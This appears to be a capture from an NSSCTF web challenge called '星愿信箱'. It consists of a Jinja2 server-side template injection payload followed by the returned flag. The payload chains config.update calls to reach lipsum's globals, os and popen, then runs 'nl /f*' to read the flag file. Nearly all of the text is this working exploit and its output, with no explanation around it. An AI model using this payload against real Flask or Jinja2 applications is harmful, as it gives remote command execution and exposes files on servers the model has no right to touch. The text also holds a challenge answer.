 ✨ 星愿信箱
{%set x=config.update(g="__globals__")%}
{%set x=config.update(c=config.update)%}
{%set x=config.c(f=lipsum[config.g])%}
{%set x=config.update(o=config.f.os)%}
{%set x=config.update(p=config.o.popen)%}
{%print(config.p("nl /f*").read())%}
投递愿望
愿望反馈：
1 NSSCTF{f6d1b7e0-b93a-4bab-b043-8468be06d041}